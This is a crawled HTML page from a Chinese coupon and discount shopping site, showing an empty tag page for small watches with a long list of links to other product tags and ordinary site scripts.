

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ai5z.com/tag/view/k/xiaoxingshoubiao.html
body_size: 8055
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html class="jp-pc w1200" xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><title></title><meta name="keywords" content=""><meta name="description" content=""><meta name="applicable-device" content="pc" /><meta http-equiv="mobile-agent" content="format=html5;url=:///tag/view/k/xiaoxingshoubiao.html" /><meta http-equiv="mobile-agent" content="format=xhtml;url=:///tag/view/k/xiaoxingshoubiao.html" /><link rel="shortcut icon" type="image/ico" href="/favicon.ico"><link rel="bookmark" href="/favicon.ico"/><link rel=stylesheet type=text/css href="/static/red/css/alert.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/global.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/md-list.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/pg-index.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/pg-zhe-main.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/main.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/hottag.css" /><script src="https://apps.bdimg.com/libs/jquery/1.11.3/jquery.min.js"></script><script type="text/javascript">jQuery.browser={};(function(){jQuery.browser.msie=false; jQuery.browser.version=0;if(navigator.userAgent.match(/MSIE ([0-9]+)./)){ jQuery.browser.msie=true;jQuery.browser.version=RegExp.$1;}})();</script><script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.js"></script><script src="https://cdn.bootcdn.net/ajax/libs/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script><script src="/static/newpi/js/redtag.js"></script><script src="https://cdn.bootcdn.net/ajax/libs/layer/3.1.1/layer.js"></script><script src="/static/newpi/js/fun.js"></script><script src="/static/newpi/js/tdk.js"></script><script src="https://cdn.bootcdn.net/ajax/libs/device.js/0.2.7/device.js"></script><script type="text/javascript">	SITEURL="";
	CURURL="";
	WEBNICK="";
	URL_COOKIE=0;
</script><script type="text/javascript">$.ajax({
		url: "/?m=ajax&a=getuserinfo",
		type: 'POST',
		data: {			
		},
		dataType: 'json',		
		success: function(result) {	
          $('#YTTUID').val(result.msg.id);
		  $('#YTTUNAME').val(result.msg.username);
		  $('#YTTFACE').val(result.msg.face);
        }
    }); 
</script><link type="text/css" rel="stylesheet"	href="/static/newpi/css/brand.css" /></head><body><div id="toolbar"><div class="bar-con"><ul class="topNav fl"><li><a href="/special.html" target="_blank">精选专场</a></li><li><a href="/article/index.html" target="_blank">头条资讯</a></li><li><a href="/show.html" target="_blank">会员晒单</a></li><li><a href="/pin.html" target="_blank">拼多多优惠券</a></li><li><a href="" target="_blank"><em class="icon-normal icon-phone"></em>手机版</a></li></ul><div class="right-show fr"></div></div></div><script>$.ajax({
		url: "/?m=ajax&a=getlogin",
		type: 'POST',
		data: {			
		},
		dataType: 'json',		
		success: function(result) {		    
         $('.right-show').html(result.msg);           			
		}
	});
</script><link type="text/css" rel="stylesheet" href="/static/newpi/css/morenav.css" /><div class="header"><div class="area"><div class="logo logo1"><div class="fl"><a class="juan-logo fl" href="" title=""><img src="" alt=""></a></div></div><div id="mallSearch" class="mall-search"><form name="search" action="" id="searchForm" class="mallSearch-form clearfix" target="_top" acceptcharset="utf-8"><fieldset><div class="mallSearch-input clearfix"><div class="s-combobox"><div class="s-combobox-input-wrap"><input type="hidden" name="m" value="search"><input type="hidden" name="a" value="index"><input type="text" name="k" autocomplete="off" x-webkit-speech="" x-webkit-grammar="builtin:translate" value="秋装" id="searchprompt"></div></div><button type="submit">搜索<s></s></button></div></fieldset></form><div class="search-keywords"><div class="hot-keys" id="js-hot-keys"></div></div><div class="searchprompt-info cf"><ul class="cf" style="z-index:98;position:absolute;" id="sugwords"></ul></div></div><a rel="nofollow" href="/bao/index.html" target="_blank" style="margin-top: -80px;margin-left: 30px;float: right;"><img src="/static/newpi/images/apply.gif" _hover-ignore="1"></a></div><div class="mainNav"><div class="nav"><ul class="navigation fl"><li ><a  href="">最新折扣</a></li><li ><a href="/jd.html" target="_blank">京东优惠券<i></i></a></li><li ><a href="/jiu.html" >9.9包邮</a></li><li ><a href="/shijiu.html" >20封顶</a></li><li ><a href="/brand.html" target="_blank">品牌团</a></li></ul><div class="state-show fr" ><a rel="nofollow" class="normal-a " href="/gift/index.html" target="_blank">积分商城</a><span id="signinid"><a rel="nofollow" href="#" class="sign_btn signin signbtss normal-a"><em class="icon-normal icon-sign"></em><em class="text stextxix">签到领积分</em></a><div class="normal-side-box"><div class="box-tips signiiss"></div></div></span></div></div></div></div><script type="text/javascript">	$.ajax({
		url: "/?m=ajax&a=getsign",
		type: 'POST',
		data: {			
		},
		dataType: 'json',		
		success: function(result) {		    
          $('.signbtss').addClass(result.msg.class);
		  $('.stextxix').text(result.msg.text);
		  $('.box-tips.signiiss').html(result.msg.html);
        }
    });    
</script><div class="main w1200"><div class="tags-type"><div class="tags-title fl"><h1>小型手表</h1></div><div class="tags-con fl"><p>【<strong>小型手表</strong>】特价促销专场-最新最全的小型手表打折特卖信息，商品品类丰富，实时更新高性价比小型手表单品、淘宝网小型手表打折特卖信息，品牌小型手表特价促销1折起，省钱实惠，所有商品人工质检，品质保障。买小型手表，就上！亲：请您记住我们的永久网址:或者按 ctrl+d 收藏我们，下次可以直接来哦！</p></div></div><div class="main pr mt10 clear"><ul class="goods-list clear" style="width:1200px;overflow: hidden;"></ul><div class="page"><em></em><div></div></div></div><div class="tags-other clear"><h3>随便看看</h3><div class="box brand-box other-box"><a href="/tag/view/k/anquanbuxiugangfushou.html" target="_blank">安全不锈钢扶手</a><a href="/tag/view/k/anquanyingermenlan.html" target="_blank">安全婴儿门栏</a><a href="/tag/view/k/anquanlabi.html" target="_blank">安全蜡笔</a><a href="/tag/view/k/anzhuoxiaomi.html" target="_blank">安卓小米</a><a href="/tag/view/k/anzhuodianshijidinghe.html" target="_blank">安卓电视机顶盒</a><a href="/tag/view/k/anfangshexiangji.html" target="_blank">安防摄像机</a><a href="/tag/view/k/songhuiqiaozhenzhuerding.html" target="_blank">宋慧乔珍珠耳钉</a><a href="/tag/view/k/guanfangqijiandianyanshuang.html" target="_blank">官方旗舰店眼霜</a><a href="/tag/view/k/dingzuogongyi.html" target="_blank">定做工衣</a><a href="/tag/view/k/dingzuohuojia.html" target="_blank">定做货架</a><a href="/tag/view/k/dingzhijiangbei.html" target="_blank">定制奖杯</a><a href="/tag/view/k/dingzhijixiang.html" target="_blank">定制机箱</a><a href="/tag/view/k/dingzhizhuoyi.html" target="_blank">定制桌椅</a><a href="/tag/view/k/dingxiangtianxian.html" target="_blank">定向天线</a><a href="/tag/view/k/dingshiweishiqi.html" target="_blank">定时喂食器</a><a href="/tag/view/k/yijiaertongchuang.html" target="_blank">宜家儿童床</a><a href="/tag/view/k/yijiashuangrendiannaozhuo.html" target="_blank">宜家双人电脑桌</a><a href="/tag/view/k/yijiazuodian.html" target="_blank">宜家坐垫</a><a href="/tag/view/k/yijiashimushuzhuo.html" target="_blank">宜家实木书桌</a><a href="/tag/view/k/yijiazhediecanzhuo.html" target="_blank">宜家折叠餐桌</a><a href="/tag/view/k/yijiabolitaideng.html" target="_blank">宜家玻璃台灯</a><a href="/tag/view/k/yijiazuheyichu.html" target="_blank">宜家组合衣橱</a><a href="/tag/view/k/baonasineiku.html" target="_blank">宝娜斯内裤</a><a href="/tag/view/k/baobaobianxieshoutuiche.html" target="_blank">宝宝便携手推车</a><a href="/tag/view/k/baobaoertongxihanjin.html" target="_blank">宝宝儿童吸汗巾</a><a href="/tag/view/k/baobaoertongxiyizao.html" target="_blank">宝宝儿童洗衣皂</a><a href="/tag/view/k/baobaobingsiliangxi.html" target="_blank">宝宝冰丝凉席</a><a href="/tag/view/k/baobaojianfaqi.html" target="_blank">宝宝剪发器</a><a href="/tag/view/k/baobaokezhediecanyi.html" target="_blank">宝宝可折叠餐椅</a><a href="/tag/view/k/baobaoqiangtie.html" target="_blank">宝宝墙贴</a><a href="/tag/view/k/baobaojiamianmajia.html" target="_blank">宝宝夹棉马甲</a><a href="/tag/view/k/baobaobaobaomaozi.html" target="_blank">宝宝宝宝帽子</a><a href="/tag/view/k/baobaohufushuang.html" target="_blank">宝宝护肤霜</a><a href="/tag/view/k/baobaogushihuiben.html" target="_blank">宝宝故事绘本</a><a href="/tag/view/k/baobaoxinkuanchenyi.html" target="_blank">宝宝新款衬衣</a><a href="/tag/view/k/baobaoxinkuanxuedixue.html" target="_blank">宝宝新款雪地靴</a><a href="/tag/view/k/baobaoqipao.html" target="_blank">宝宝旗袍</a><a href="/tag/view/k/baobaowuxiushuidai.html" target="_blank">宝宝无袖睡袋</a><a href="/tag/view/k/baobaohaiyangqiu.html" target="_blank">宝宝海洋球</a><a href="/tag/view/k/baobaodengxinrongmianku.html" target="_blank">宝宝灯芯绒棉裤</a><a href="/tag/view/k/baobaodiandongshoupaigu.html" target="_blank">宝宝电动手拍鼓</a><a href="/tag/view/k/baobaoqiudongbeidaiku.html" target="_blank">宝宝秋冬背带裤</a><a href="/tag/view/k/baobaoduqitie.html" target="_blank">宝宝肚脐贴</a><a href="/tag/view/k/baobaobeidaiqun.html" target="_blank">宝宝背带裙</a><a href="/tag/view/k/baobaopeifangnaifen.html" target="_blank">宝宝配方奶粉</a><a href="/tag/view/k/baobaofanghuamiantuoxie.html" target="_blank">宝宝防滑棉拖鞋</a><a href="/tag/view/k/baobaofangwenchong.html" target="_blank">宝宝防蚊虫</a><a href="/tag/view/k/baobaohanbanbeidaiku.html" target="_blank">宝宝韩版背带裤</a><a href="/tag/view/k/baobaofanshao.html" target="_blank">宝宝饭勺</a><a href="/tag/view/k/baobaomajiabeixin.html" target="_blank">宝宝马甲背心</a><a href="/tag/view/k/baobaogaotongwazi.html" target="_blank">宝宝高筒袜子</a><a href="/tag/view/k/baozuoshafa.html" target="_blank">宝座沙发</a><a href="/tag/view/k/baoshishuijingxianglian.html" target="_blank">宝石水晶项链</a><a href="/tag/view/k/baobeiyingerzhiniaoku.html" target="_blank">宝贝婴儿纸尿裤</a><a href="/tag/view/k/baobeidandanlisu.html" target="_blank">宝贝蛋弹力素</a><a href="/tag/view/k/baojunqichezuotao.html" target="_blank">宝骏汽车座套</a><a href="/tag/view/k/shipailifu.html" target="_blank">实拍礼服</a><a href="/tag/view/k/shimufangguchaji.html" target="_blank">实木仿古茶几</a><a href="/tag/view/k/shimuzuojiudianshigui.html" target="_blank">实木做旧电视柜</a><a href="/tag/view/k/shimuchuwuhe.html" target="_blank">实木储物盒</a><a href="/tag/view/k/shimuchumixiang.html" target="_blank">实木储米箱</a><a href="/tag/view/k/shimuchufangshounagui.html" target="_blank">实木厨房收纳柜</a><a href="/tag/view/k/shimubataideng.html" target="_blank">实木吧台凳</a><a href="/tag/view/k/shimukafeitingshafa.html" target="_blank">实木咖啡厅沙发</a><a href="/tag/view/k/shimuguanmaoyi.html" target="_blank">实木官帽椅</a><a href="/tag/view/k/shimugongzuotai.html" target="_blank">实木工作台</a><a href="/tag/view/k/shimuchuangdan.html" target="_blank">实木床单</a><a href="/tag/view/k/shimuxingudianshuangrenchuang.html" target="_blank">实木新古典双人床</a><a href="/tag/view/k/shimusongmucanzhuo.html" target="_blank">实木松木餐桌</a><a href="/tag/view/k/shimumugaodichuang.html" target="_blank">实木榉木高低床</a><a href="/tag/view/k/shimuoushishujia.html" target="_blank">实木欧式书架</a><a href="/tag/view/k/shimushuiquliudianshigui.html" target="_blank">实木水曲柳电视柜</a><a href="/tag/view/k/shimushuiguopan.html" target="_blank">实木水果盘</a><a href="/tag/view/k/shimukaoqicanzhuo.html" target="_blank">实木烤漆餐桌</a><a href="/tag/view/k/shimutianyuanjiugui.html" target="_blank">实木田园酒柜</a><a href="/tag/view/k/shimuaichaji.html" target="_blank">实木矮茶几</a><a href="/tag/view/k/shimutijiaoxian.html" target="_blank">实木踢脚线</a><a href="/tag/view/k/shimuyangtaidiban.html" target="_blank">实木阳台地板</a><a href="/tag/view/k/shimumianban.html" target="_blank">实木面板</a><a href="/tag/view/k/chongwuxiaogouxiezi.html" target="_blank">宠物小狗鞋子</a><a href="/tag/view/k/chongwutaidigouwo.html" target="_blank">宠物泰迪狗窝</a><a href="/tag/view/k/ketingshufangshizixiu.html" target="_blank">客厅书房十字绣</a><a href="/tag/view/k/ketingshufangqiangzhi.html" target="_blank">客厅书房墙纸</a><a href="/tag/view/k/ketingwoshisanlianhua.html" target="_blank">客厅卧室三联画</a><a href="/tag/view/k/ketingwoshiguabiao.html" target="_blank">客厅卧室挂表</a><a href="/tag/view/k/ketingshuangmiangeduan.html" target="_blank">客厅双面隔断</a><a href="/tag/view/k/ketingdafubajuntu.html" target="_blank">客厅大幅八骏图</a><a href="/tag/view/k/ketingdaqishuijingdeng.html" target="_blank">客厅大气水晶灯</a><a href="/tag/view/k/ketingdazhongbiao.html" target="_blank">客厅大钟表</a><a href="/tag/view/k/ketinghunqingshizixiu.html" target="_blank">客厅婚庆十字绣</a><a href="/tag/view/k/ketingbuyiluodideng.html" target="_blank">客厅布艺落地灯</a><a href="/tag/view/k/ketingwufengbihua.html" target="_blank">客厅无缝壁画</a><a href="/tag/view/k/ketingboli.html" target="_blank">客厅玻璃</a><a href="/tag/view/k/ketingxilieshizixiuhua.html" target="_blank">客厅系列十字绣画</a><a href="/tag/view/k/ketingyishushizhong.html" target="_blank">客厅艺术时钟</a><a href="/tag/view/k/ketinggaodangshalian.html" target="_blank">客厅高档纱帘</a><a href="/tag/view/k/ketinggaodangchaji.html" target="_blank">客厅高档茶几</a><a href="/tag/view/k/shineileddengpao.html" target="_blank">室内led灯泡</a><a href="/tag/view/k/shineijiashiqi.html" target="_blank">室内加湿器</a><a href="/tag/view/k/shineibengbengchuang.html" target="_blank">室内蹦蹦床</a><a href="/tag/view/k/shineiminipenjing.html" target="_blank">室内迷你盆景</a><a href="/tag/view/k/shiwaipulanqiu.html" target="_blank">室外pu篮球</a><a href="/tag/view/k/yanhuipengpengqunlifu.html" target="_blank">宴会蓬蓬裙礼服</a><a href="/tag/view/k/jiaaziqun.html" target="_blank">家a字裙</a><a href="/tag/view/k/jiagongzhuqun.html" target="_blank">家公主裙</a><a href="/tag/view/k/jiawuchufangweiqun.html" target="_blank">家务厨房围裙</a><a href="/tag/view/k/jiawuqingjiemobu.html" target="_blank">家务清洁抹布</a><a href="/tag/view/k/jiajubaonuannvxie.html" target="_blank">家居保暖女鞋</a><a href="/tag/view/k/jiajuchuangyihuaping.html" target="_blank">家居创意花瓶</a><a href="/tag/view/k/jiajushishangtuoxie.html" target="_blank">家居时尚拖鞋</a><a href="/tag/view/k/jiajuwanju.html" target="_blank">家居玩具</a><a href="/tag/view/k/jiajuchunmianshuiqun.html" target="_blank">家居纯棉睡裙</a><a href="/tag/view/k/jiajuyurongxie.html" target="_blank">家居羽绒鞋</a><a href="/tag/view/k/jiajuchajiditan.html" target="_blank">家居茶几地毯</a><a href="/tag/view/k/jiajuyijia.html" target="_blank">家居衣架</a><a href="/tag/view/k/jiajunaozhong.html" target="_blank">家居闹钟</a><a href="/tag/view/k/jiajufanghuamianxie.html" target="_blank">家居防滑棉鞋</a><a href="/tag/view/k/jiatinghezhuangyingji.html" target="_blank">家庭盒装影集</a><a href="/tag/view/k/jiaqiankoudanxie.html" target="_blank">家浅口单鞋</a><a href="/tag/view/k/jiayongpingpangqiutai.html" target="_blank">家用乒乓球台</a><a href="/tag/view/k/jiayongshuangrendiannaozhuo.html" target="_blank">家用双人电脑桌</a><a href="/tag/view/k/jiayongshuangmenbingxiang.html" target="_blank">家用双门冰箱</a><a href="/tag/view/k/jiayongxiaozhuozi.html" target="_blank">家用小桌子</a><a href="/tag/view/k/jiayongxiaoxiongmianbaoji.html" target="_blank">家用小熊面包机</a><a href="/tag/view/k/jiayongzhenglixiang.html" target="_blank">家用整理箱</a><a href="/tag/view/k/jiayongyouxianmenling.html" target="_blank">家用有线门铃</a><a href="/tag/view/k/jiayongzhentou.html" target="_blank">家用枕头</a><a href="/tag/view/k/jiayongshuiguoji.html" target="_blank">家用水果机</a><a href="/tag/view/k/jiayongmiewendeng.html" target="_blank">家用灭蚊灯</a><a href="/tag/view/k/jiayongkaolu.html" target="_blank">家用烤炉</a><a href="/tag/view/k/jiayongtangdou.html" target="_blank">家用烫斗</a><a href="/tag/view/k/jiayongzuheqixie.html" target="_blank">家用组合器械</a><a href="/tag/view/k/jiayongyifuhongganji.html" target="_blank">家用衣服烘干机</a><a href="/tag/view/k/jiayongchezaixichenqi.html" target="_blank">家用车载吸尘器</a><a href="/tag/view/k/jiayongmininuanfengji.html" target="_blank">家用迷你暖风机</a><a href="/tag/view/k/jiazhenpinvxie.html" target="_blank">家真皮女鞋</a><a href="/tag/view/k/jiajianyishujia.html" target="_blank">家简易书架</a><a href="/tag/view/k/jiachangxiushuiyi.html" target="_blank">家长袖睡衣</a><a href="/tag/view/k/kuansongtxue.html" target="_blank">宽松t血</a><a href="/tag/view/k/kuansongzhongxiuxuefangshan.html" target="_blank">宽松中袖雪纺衫</a><a href="/tag/view/k/kuansongzhongchangkuanbeixin.html" target="_blank">宽松中长款背心</a><a href="/tag/view/k/kuansongxiuxiandadishan.html" target="_blank">宽松休闲打底衫</a><a href="/tag/view/k/kuansongxiuxianmaoyi.html" target="_blank">宽松休闲毛衣</a><a href="/tag/view/k/kuansongbangaolingmaoyi.html" target="_blank">宽松半高领毛衣</a><a href="/tag/view/k/kuansongkatongtxu.html" target="_blank">宽松卡通t恤</a><a href="/tag/view/k/kuansongdabailianyiqun.html" target="_blank">宽松大摆连衣裙</a><a href="/tag/view/k/kuansongdaku.html" target="_blank">宽松大裆裤</a><a href="/tag/view/k/kuansongnvwufenxiu.html" target="_blank">宽松女五分袖</a><a href="/tag/view/k/kuansongnvkuandadishan.html" target="_blank">宽松女款打底衫</a><a href="/tag/view/k/kuansongxueshengchenyi.html" target="_blank">宽松学生衬衣</a><a href="/tag/view/k/kuansongwenyikaishan.html" target="_blank">宽松文艺开衫</a><a href="/tag/view/k/kuansongwuxiuchenshan.html" target="_blank">宽松无袖衬衫</a><a href="/tag/view/k/kuansongchunjitxu.html" target="_blank">宽松春季t恤</a><a href="/tag/view/k/kuansongchunqiulianyiqun.html" target="_blank">宽松春秋连衣裙</a><a href="/tag/view/k/kuansongtiaowenshangyi.html" target="_blank">宽松条纹上衣</a><a href="/tag/view/k/kuansongsennvxiwawashan.html" target="_blank">宽松森女系娃娃衫</a><a href="/tag/view/k/kuansongmaoxianwatao.html" target="_blank">宽松毛线袜套</a><a href="/tag/view/k/kuansongqizhichenshan.html" target="_blank">宽松气质衬衫</a><a href="/tag/view/k/kuansongchaoyundongku.html" target="_blank">宽松潮运动裤</a><a href="/tag/view/k/kuansongqiumaoyi.html" target="_blank">宽松秋毛衣</a><a href="/tag/view/k/kuansongyangrongzhenzhishan.html" target="_blank">宽松羊绒针织衫</a><a href="/tag/view/k/kuansongpangmeimeidadishan.html" target="_blank">宽松胖妹妹打底衫</a><a href="/tag/view/k/kuansonghuaduolianyiqun.html" target="_blank">宽松花朵连衣裙</a><a href="/tag/view/k/kuansonglansemaoyi.html" target="_blank">宽松蓝色毛衣</a><a href="/tag/view/k/kuansongyundongtxu.html" target="_blank">宽松运动t恤</a><a href="/tag/view/k/kuansongchangxiuniuziyi.html" target="_blank">宽松长袖牛仔衣</a><a href="/tag/view/k/kuanbanfagu.html" target="_blank">宽版发箍</a><a href="/tag/view/k/kuantuixiuxianku.html" target="_blank">宽腿休闲裤</a><a href="/tag/view/k/kuanbianhanguofaka.html" target="_blank">宽边韩国发卡</a><a href="/tag/view/k/binnituxinkuannvbao.html" target="_blank">宾尼兔新款女包</a><a href="/tag/view/k/binguanjiudianmaojin.html" target="_blank">宾馆酒店毛巾</a><a href="/tag/view/k/sushedanrenchuangwenzhang.html" target="_blank">宿舍单人床蚊帐</a><a href="/tag/view/k/sushexueshengdengzi.html" target="_blank">宿舍学生凳子</a><a href="/tag/view/k/susheminidianguo.html" target="_blank">宿舍迷你电锅</a><a href="/tag/view/k/fushipailidezhaoxiangji.html" target="_blank">富士拍立得照相机</a><a href="/tag/view/k/fushishumaxiangji.html" target="_blank">富士数码相机</a><a href="/tag/view/k/fukangzuotao.html" target="_blank">富康座套</a><a href="/tag/view/k/cun40dianshi.html" target="_blank">寸40电视</a><a href="/tag/view/k/cuni5diannao.html" target="_blank">寸i5电脑</a><a href="/tag/view/k/cunwifidianshi.html" target="_blank">寸wifi电视</a><a href="/tag/view/k/cunzhuanyeyinxiang.html" target="_blank">寸专业音箱</a><a href="/tag/view/k/cuntongzhoulaba.html" target="_blank">寸同轴喇叭</a><a href="/tag/view/k/cunxiaweiyisixianqin.html" target="_blank">寸夏威夷四弦琴</a><a href="/tag/view/k/cunshoutineidanbao.html" target="_blank">寸手提内胆包</a><a href="/tag/view/k/cunshoujitiemo.html" target="_blank">寸手机贴膜</a><a href="/tag/view/k/cunlaganlvxingxiang.html" target="_blank">寸拉杆旅行箱</a><a href="/tag/view/k/cunzhijiamu.html" target="_blank">寸支架幕</a><a href="/tag/view/k/cunzhaopianzhi.html" target="_blank">寸照片纸</a><a href="/tag/view/k/cuntejialvxingxiang.html" target="_blank">寸特价旅行箱</a><a href="/tag/view/k/cunguijiaobaohutao.html" target="_blank">寸硅胶保护套</a><a href="/tag/view/k/cunlianxiangdiannaobao.html" target="_blank">寸联想电脑包</a><a href="/tag/view/k/cunxiangzuanxiangkuang.html" target="_blank">寸镶钻相框</a><a href="/tag/view/k/duikaimenhaierbingxiang.html" target="_blank">对开门海尔冰箱</a><a href="/tag/view/k/xiaobaozhuangzhuroufu.html" target="_blank">小包装猪肉脯</a><a href="/tag/view/k/xiaobaozhuangcandou.html" target="_blank">小包装蚕豆</a><a href="/tag/view/k/xiaodanjiannvbao.html" target="_blank">小单肩女包</a><a href="/tag/view/k/xiaodanjianxiekuabao.html" target="_blank">小单肩斜挎包</a><a href="/tag/view/k/xiaonanguazi.html" target="_blank">小南瓜子</a><a href="/tag/view/k/xiaoyezitanmu.html" target="_blank">小叶紫檀木</a><a href="/tag/view/k/xiaohaodanrenbuyigui.html" target="_blank">小号单人布衣柜</a><a href="/tag/index.html" target="_blank">更多&gt;&gt;</a></div></div></div><div class="foot"><div class="white_bg"><div class="foot-con"><div class="con-box-n clear"><div class="app-side-box fl"><p class="app-show"><img src="" width="128px"></p><p class="app-txt">扫描二维码打开</p></div><div class="con-left-info fl"><dl class="update"><dt>关于我们</dt><dd><a rel="nofollow" href="/help/read/id/1.html" target="_blank"><i></i>关于我们</a></dd><dd><a rel="nofollow" href="/help/read/id/3.html" target="_blank"><i></i>联系我们</a></dd><dd><a rel="nofollow" href="" target="_blank"><i></i>新浪微博</a></dd><dd><a rel="nofollow" href="" target="_blank"><i></i>QQ空间</a></dd><dd><a rel="nofollow" href="" target="_blank"><i></i>腾讯微博</a></dd></dl><dl class="cooperation"><dt>商务合作</dt><dd><a href="/bao/index.html" target="_blank"><i></i>卖家报名</a></dd><dd><a rel="nofollow" href="/help/read/id/5.html" target="_blank"><i></i>免责声明</a></dd><dd><a rel="nofollow" href="/help/read/id/2.html" target="_blank"><i></i>广告合作</a></dd><dd><a rel="nofollow" href="/help/app.html" target="_blank"><i></i>APP客户端</a></dd></dl><dl class="cor-info"><dt>用户帮助</dt><dd><a rel="nofollow" href="/help/read/id/6.html" target="_blank"><i></i>常见问题</a></dd><dd><a rel="nofollow" href="/help/qianggou.html" target="_blank"><i></i>抢购小技巧</a></dd><dd class="school"><a rel="nofollow" href="/help/xiaobao.html" target="_blank"><i></i>消费者保障</a></dd></dl><dl class="help-info"><dt>会员中心</dt><dd><a rel="nofollow" href="/user/like.html" target="_blank"><i></i>我的收藏</a></dd><dd><a rel="nofollow" href="/user/register.html" target="_blank"><i></i>免费注册</a></dd><dd><a rel="nofollow" href="/user/login.html" target="_blank"><i></i>登录本站</a></dd><dd><a rel="nofollow" href="/forget/index.html" target="_blank"><i></i>找回密码</a></dd></dl></div><div class="con-menu fr"><!--<a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&amp;uin=&amp;site=qq&amp;menu=yes" class="service-add fl" target="_blank"></a>--><span class="service-time fl"><p>周一至周六 </p><p>9:00-22:00 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p></span></div></div><div class="footer_new"><div class="box"></div></div><p>是一家<a href=""><b>优惠券</b></a>领取导购比价网站。汇集<a href=""><b>淘宝优惠券</b></a>、天猫超市优惠券、京东优惠券、拼多多优惠券。网站中的商品均来自于互联网，所有商品信息请以店内详情为准。</p><p>联系我们:dsad6236@hotmail.com</p><p class="ft-company">&nbsp;&nbsp;<a rel="nofollow" href="http://beian.miit.gov.cn/" target="_blank"></a>&#12288;&#12288;Copyright &copy; 2010 - 2019  All Rights Reserved  </p></div></div></div><script type="text/javascript">var yangtataER = {
 root: "",
 site: "",  
 url:{}
};
var lang = {};
lang.tips = "友情提示";lang.please_input = "请输入";lang.username = "帐号";lang.password = "密码";lang.login_title = "用户登陆";lang.correct_itemurl = "正确的商品地址";lang.title = "标题";lang.card_loading = "正在获取用户信息";lang.wait = "请稍后......";lang.chaxun = "报名查询系统";lang.fanli = "查询优惠券";lang.please_select = "请选择分类";</script><script type="text/javascript" src="/static/js/jquery/plugins/jquery.tools.min.js"></script><script type="text/javascript" src="/static/js/jquery/plugins/formvalidator.js"></script><script type="text/javascript" src="/static/js/fileuploader.js"></script><script type="text/javascript" src="/static/js/yangtata.js"></script><script type="text/javascript" src="/static/js/dialog.js"></script><script type="text/javascript" src="/static/js/user.js"></script><script type="text/javascript" src="/static/newpi/js/lightbox.js"></script><script type="text/javascript" src="/static/newpi/js/goodlist.js"></script><script type="text/javascript">	$('img.lazy').lazyload({threshold:200,failure_limit:30,effect : "fadeIn"});	
    var YANGTATA = {    
    loginurl:"/user/login.html",
    userurl:"/user/index.html",    
	fanliurl: "/ajax/fanli.html",
	pid: "",
	exn: "积分"
};
</script><script>	$.ajax({
		url: "/?m=ajax&a=getmsgnum",
		type: 'POST',
		data: {			
		},
		dataType: 'json',		
		success: function(result) {	
	    if(result.status==1 && result.msg>0){
        layer.open({
        type: 1
		,title:'短消息提醒'
		,anim: 2
        ,offset: 'rb' //具体配置参考：http://www.layui.com/doc/modules/layer.html#offset
        ,id: 'layerDemo' //防止重复弹出
        ,content: '<div style="padding: 20px 100px;">您有'+ result.msg +'条未读短消息</div>'
        ,btn: '立即阅读'
        ,btnAlign: 'c' //按钮居中
        ,shade: 0 //不显示遮罩
        ,success: function(layero){
        var btn = layero.find('.layui-layer-btn');
        btn.find('.layui-layer-btn0').attr({
        href: "/user/msg.html"
        ,target: '_blank'
        });
        }
      }); 
      }	  
   }
	});

